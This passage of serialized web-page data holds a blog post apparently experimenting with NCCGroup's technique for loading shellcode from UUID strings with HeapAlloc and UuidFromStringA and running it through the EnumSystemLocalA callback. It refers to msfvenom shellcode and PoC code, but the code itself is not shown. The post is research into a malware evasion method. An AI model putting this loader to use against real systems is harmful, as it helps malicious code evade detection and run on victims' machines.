leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"CreateThread\"}]}],[\"$\",\"$1\",\"8\",{\"children\":\" and \"}],[\"$\",\"$1\",\"9\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"VirtualAlloc\"}]}],[\"$\",\"$1\",\"10\",{\"children\":\". \"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"52:[\"$\",\"p\",\"f7a265bdde6a4f12978be27e419b3730\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"5cfdcd11293248a2bf317446171d11ec\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"The full blog post from NCCGroup can be found here:\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"54:[\"$\",\"div\",\"3e13fe71ea5a4ab0bc6d4e002a732681\",{\"className\":\"hint transition-colors rounded-corners:rounded-md circular-corners:rounded-xl overflow-hidden bg-warning border-warning text-sm grid grid-cols-[auto_1fr] mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0\",\"aria-label\":\"Warning\",\"role\":\"note\",\"children\":[[\"$\",\"div\",null,{\"className\":\"py-4 pl-4 text-warning-subtle contrast-more:text-warning\",\"children\":[\"$\",\"$L3b\",null,{\"icon\":\"circle-exclamation\",\"className\":\"size-[1.2em] mt-px leading-normal\"}]}],null,[\"$\",\"div\",null,{\"className\":\"p-4 pl-3 empty:p-0 -row-end-1 -col-end-1 space-y-3 [\u0026_.hint]:border [\u0026_pre]:border [\u0026_pre]:border-neutral\",\"children\":[[\"$\",\"p\",\"31ef6538bb9645259a66f3a894bf9bc3\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full max-w-3xl print:break-inside-avoid text-neutral-strong links-default:[\u0026_a]:text-warning links-default:[\u0026_a:hover]:text-warning-strong links-default:[\u0026_a]:decoration-warning/6 links-accent:[\u0026_a]:decoration-warning decoration-warning/6 [\u0026_.can-override-bg]:bg-warning-active [\u0026_.can-override-text]:text-warning-strong flip-heading-hash text-start self-start\",\"children\":[[\"$\",\"$1\",\"91d2c2dfe9a64709bca6d2aa943b76ee\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"The rest of this blog post is about experimenting with the technique covered by NCCGroup. For the most part there is no additional insight/information than is already covered in the references blog post.\"}]]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"55:[\"$\",\"h2\",\"76ed7105463949408bdc2d58a52f535a\",{\"id\":\"technique-overview\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L36\",null,{\"href\":\"#technique-overview\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3b\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"d86a596edcce4fa5b95941972319c61a\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Technique Overview\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"p\",\"0fec7eb1be1f4ecfba8c75df74dfb045\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"c52bbac9100747eab84514c306d5dd31\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"The shellcode execution technique revolves around the following steps:\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"57:[\"$\",\"ol\",\"08a200db954343a8ac4b9f72530d6d63\",{\"className\":\"min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0\",\"children\":[[\"$\",\"li\",\"ddba4fbaaa814233be1e567b8f1dc04a\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'1.'\",\"--font-family\":\"inherit\",\"fontSize\":\"min(1em, 24px)\"}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"59ad755e905c4049828cec0be2c3c93d\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"0dea80b42a0549539674806ff3eae9f9\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Allocate Target Memory via \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"HeapAlloc\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" (or VirtualAlloc directly if you wanted to)\"}]]}]]}]]}]]}],[\"$\",\"li\",\"f24eeee5b08440959da0903cd763fcef\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'2.'\",\"--font-family\":\"inherit\",\"fontSize\":\"min(1em, 24px)\"}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"07c973b537754abf9ecaa7b8d5245eae\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"3f12487c24084614a3a08ffd85cd2e83\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Use \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"UuidFromStringA\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" to convert UUID strings their binary format and store in memory\"}]]}]]}]]}]]}],[\"$\",\"li\",\"fd097b6832374852b91d2edf6d979d45\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'3.'\",\"--font-family\":\"inherit\",\"fontSize\":\"min(1em, 24px)\"}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"7f31a8a03344471e9429c53760f5152f\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"9d11a6b059b94d269946a4a291dce6e7\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Use \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"EnumSystemLocalA\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" to execute the shellcode previously loaded into memory\"}]]}]]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"h3\",\"ce5a1fb41bd64929bf469b6931d141d7\",{\"id\":\"heapalloc\",\"className\":\"text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L36\",null,{\"href\":\"#heapalloc\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-snug\",\"children\":[\"$\",\"$L3b\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug\",\"children\":[[\"$\",\"$1\",\"5d5d0bd7c0304577b5b3cfee79a7bb51\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"HeapAlloc\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"59:[\"$\",\"p\",\"643bb2182f914e23bdeb6b2af14eff68\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"dba5327f65ed4df3ab59290c7f44773a\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"HeapAlloc\"}]}],[\"$\",\"$1\",\"1\",{\"children\":\" is a common API call to allocate a block of memory on the heap. My understanding of this API is that is allows you to allocate specific amount of memory on the heap, unlike the blocks of memory that you get by using the VirtualAlloc API. However, documentation suggests that \"}],[\"$\",\"$1\",\"2\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"HeapAlloc\"}]}],[\"$\",\"$1\",\"3\",{\"children\":\" can still call \"}],[\"$\",\"$1\",\"4\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"VirtualAlloc\"}]}],[\"$\",\"$1\",\"5\",{\"children\":\" itself if required.\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"5a:[\"$\",\"h3\",\"bd8709333abf48e9b04acacf9fa972e3\",{\"id\":\"uuidfromstringa\",\"className\":\"text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L36\",null,{\"href\":\"#uuidfromstringa\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-snug\",\"children\":[\"$\",\"$L3b\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug\",\"children\":[[\"$\",\"$1\",\"dd430390015f409ead58248b9b2c295c\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"UuidFromStringA\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"p\",\"86625f856b2e4e688b185aa6fb202ba6\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"f7d15284f3ab426bbb9fa55338296c78\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"As noted in the NCCGroup blog post this API call:\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"5c:[\"$\",\"blockquote\",\"19964d735bdb4bb08113df6bbf0d7710\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-tint border-l-2 pl-6 py-3 border-tint space-y-4\",\"children\":[[\"$\",\"p\",\"95fb45e630c746ec9965d56e49a020d0\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-start self-start\",\"children\":[[\"$\",\"$1\",\"0eeac44d14574a3197ee1bc82b1064a2\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Takes a pointer to a UUID, which will be used to return the converted binary data. By providing a pointer to an heap address, this function can be (ab)used to both decode data and write it to memory without using common functions such as \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"memcpy\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" or \"}],[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"WriteProcessMemory\"}]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"5d:[\"$\",\"p\",\"af8093ebacbd4a988b469ee43fde785f\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"2c772afb88604a81900b97afc48596bb\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"So by calling this API and providing a pointer to a memory address - instead of a pointer to a UUID - the resulting binary representation of the provided UUID will be stored in memory. By chaining a series of calls to this API together and providing specifically crafted UUIDs we can load our desired content (shellcode) into the specified memory region.\"}]]}]]}]\n5e:[\"$\",\"p\",\"b7d37935bfca4801b9441db22581c229\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"d92c793c19f94b6dadb88cbfae7d8f6a\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"To examine how this works, we use the UUIDs used in the NCCGroup blog post as an example and decode them manually. We can run a quick and dirty python script to convert them into their binary representation:\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"60:[\"$\",\"p\",\"f2bdb311ed50471784e38c564ecde7bf\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"e2e0d027d22d4a628c43061f3d4fe1db\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"After running the script and opening the resulting \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"output.bin\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" file in radare2, we can see that it appears to be valid 64bit shellcode which will use the WinExec API to execute calc:  \"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"61:[\"$\",\"div\",\"d803f925a0ee40f7bd7f7837f2d27315\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L7a\"]}]}]\n62:[\"$\",\"p\",\"c591bf499a25412f9dd6fe6728dddf19\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"85a5599ef53e494faad580c7fdd523f6\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"If you interested in what this shellcode does line by line you can find a commented version of the shellcode \"}]]}],\"$L7b\",[\"$\",\"$1\",\"4b1b04f457d34d06ab00e5baa24e59e6\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\".\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"63:[\"$\",\"h3\",\"da44e8baaabc4842bcfc5f18caf92a9a\",{\"id\":\"enumsystemlocala\",\"className\":\"text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L36\",null,{\"href\":\"#enumsystemlocala\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-snug\",\"children\":[\"$\",\"$L3b\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug\",\"children\":[[\"$\",\"$1\",\"af266ad4526947c199a1fb742880f21a\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"EnumSystemLocalA\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"64:[\"$\",\"p\",\"0fcee059f93147ebbd1186985ec65bcf\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"0cbd70e5c22a4bb9a0bb38488712fa34\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Now that we know how the shellcode is loaded into memory from the UUID strings, we can look at how the \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"EnumSystemLocalA\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" API call is utilised to execute the shellcode: \"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"65:[\"$\",\"div\",\"2988c2e2303c47858481ea04e9e5d2f6\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L7c\"]}]}]\n66:[\"$\",\"p\",\"5a546a39cadb4a4dac1489bc48f2e289\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"4c15fa0c88b641618b9dd3e2ea66f2ec\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Looking at the documentation for the API call we can see that it essentially takes a pointer to a callback function. By providing the memory address of our shellcode we can use this function execute it. \"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"h2\",\"afb3035c2c6f49cc9784a9aa1c20ba17\",{\"id\":\"testing-the-technique\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L36\",null,{\"href\":\"#testing-the-technique\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3b\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"c399ab2ff71c4438a779db59308ddbb7\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Testing the Technique\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"68:[\"$\",\"h3\",\"15a1f84bd2374a71875b9efd4d455310\",{\"id\":\"converting-shellcode-to-uuids\",\"className\":\"text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L36\",null,{\"href\":\"#converting-shellcode-to-uuids\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-snug\",\"children\":[\"$\",\"$L3b\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug\",\"children\":[[\"$\",\"$1\",\"478ffa5409154836a10a9bf9a7b2785e\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Converting Shellcode to UUIDs\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"69:[\"$\",\"p\",\"8865f1b694a6451fa0b675f9df3143e1\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"83bf5ce0ad8a4a04a7dd1b8455841ee5\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Now that we know how the technique works, we can pull together some PoC code. However, before we do that we need to be able to convert our desired shellcode into valid UUID strings. Fortunately this is easy to do with the following python code:\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"p\",\"934ef7022b094a6bbf994ec1ba71b3ea\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"48b34b7022e548339bb248b035a716a5\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"We can generate some example shellcode - which will execute notepad - by using \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"msfvenom\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" and then converting the shellcode into UUIDs using the python script above:\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"h3\",\"39154b9288c142ea9bc8d25c1a152a67\",{\"id\":\"poc-code\",\"className\":\"text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L36\",null,{\"href\":\"#poc-code\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-snug\",\"children\":[\"$\",\"$L3b\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug\",\"children\":[[\"$\",\"$1\",\"ca44be3a561d4940a4381f5e692a6eff\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"PoC Code\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6e:[\"$\",\"p\",\"ef6940f9e5a64136a1f068586af3b527\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"d6284d917821442a84c87ee65fac1838\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Now that we have our shellcode in UUID format, we can write our PoC code to test:\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"70:[\"$\",\"div\",\"a30b8e7e52c04749a6a896f5348bb5ab\",{\"className\":\"hint transition-colors rounded-corners:rounded-md circular-corners:rounded-xl overflow-hidden bg-info border-info theme-muted-tint:bg-info-solid/2 [html.sidebar-filled.theme-bold.tint_\u0026]:bg-info-solid/2 text-sm grid grid-cols-[auto_1fr] mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0\",\"aria-label\":\"Information\",\"role\":\"note\",\"children\":[[\"$\",\"div\",null,{\"className\":\"py-4 pl-4 text-info-subtle contrast-more:text-info\",\"children\":[\"$\",\"$L3b\",null,{\"icon\":\"circle-info\",\"className\":\"size-[1.2em] mt-px leading-normal\"}]}],null,[\"$\",\"div\",null,{\"className\":\"p-4 pl-3 empty:p-0 -row-end-1 -col-end-1 space-y-3 [\u0026_.hint]:border [\u0026_pre]:border 